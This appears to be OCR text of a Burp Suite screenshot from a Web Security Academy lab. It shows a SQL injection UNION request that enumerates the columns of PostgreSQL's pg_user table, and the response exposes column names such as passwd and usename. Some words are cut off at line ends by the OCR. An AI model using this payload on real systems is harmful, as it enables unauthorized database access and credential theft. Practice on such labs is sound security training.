 发送 取消 < >
目标: https://aca91f7e1f98459080f5731b009c00a6.web-security-academy.net
请求
Raw 参数 头 Hex
GET
/filter?category=Food+%26+Drink'+UNION+SELECT+column_name,+NULL+FROM+information_sche
ma.columns+WHERE+table_name='pg_user'-- HTTP/1.1
Host: aca91f7e1f98459080f5731b009c00a6.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://aca91f7e1f98459080f5731b009c00a6.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=gfasuUWxdA5ADTp3xXA5gwVuTyfWYazD
响应
Raw 头 Hex HTML Render
</tr>
<tr>
<th>Eggtastic, Fun, Food Eggcessories</th>
<td>Mealtimes never need be boring again. Whether you use an egg cup
or not there&apos;s no need to let standards slip. For a modest sum, you can now own a
selection of googly eyes, feathers, buttons and edible glitter to ensure your food is dressed
impress. Perhaps you want to impress a date, or surprise a loved one with breakfast in bed
forget flowers and chocolates. Your partner will be bowled over by your originality, and
literally tickled pink by the cute feather accessories.
Make your kitchen a fun place to prepare food, what better way to start cooking than to ha
all your produce watching you. Egging you on, encouraging you to do your best. You
don&apos;t even need to stop at food, you can accessorize all those dull bits and bobs you
have lying around your home. You get plenty of bang for your buck, and for one day only
are offering the first one hundred customers an extra set of oversized googly eyes for free.
Imagine them on the bonnet of your car, they are sure to brighten the day of passers-by.
What are you waiting for? Get your complete entertaining package today.</td>
</tr>
<tr>
<th>userepl</th>
</tr>
<tr>
<th>Sprout More Brain Power</th>
<td>At a time when natural remedies, things we can freely grow in our
gardens, have their legality being questioned, we are delighted to inform you that Brussel
Sprouts have now been added to the list. Yes, you can now happily order these healing
gems directly from us with express shipping. As you can no longer grow these yourself du
to the new restrictions being imposed on the product, indeed the penalty is high should yo
now attempt to do so, we are proud to be the first company to obtain a license for Sprout
More Brain Power.
Although the starting price seems astronomically high, one sprout can be divided into
peelable layers. Each layer will enhance your performance at work for approximately two
hours. If you find a dull brain moment coming on you can pop in another layer, but must n
exceed the stated dose of one sprout per day. As tempting as it might be to do so, as your
brain buzzes with award-winning ideas, excessive use can lead to social isolation and
stomach pain. So don&apos;t delay, improve your prospects with your one a day, and Spr
More Brain Power.</td>
</tr>
<tr>
<th>passwd</th>
</tr>
<tr>
<th>usesysid</th>
</tr>
<tr>
<th>valuntil</th>
</tr>
<tr>
<th>usebypassrls</th>
</tr>
<tr>
<th>usename</th>
</tr>
</tbody>
</table>
</div>